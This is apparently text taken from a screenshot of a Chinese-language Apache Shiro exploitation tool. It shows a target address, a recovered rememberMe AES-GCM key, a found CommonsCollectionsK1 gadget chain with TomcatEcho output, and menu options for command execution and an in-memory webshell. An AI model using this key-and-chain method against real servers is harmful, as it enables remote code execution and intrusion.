 GET 目标地址 http://43.137.0.102:58080 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 JG/RsuIKp3DFaBfD3ctgeA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马×
存在shiro框架!
[*] JG/RsuIKp3DFaBfD3ctgeA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。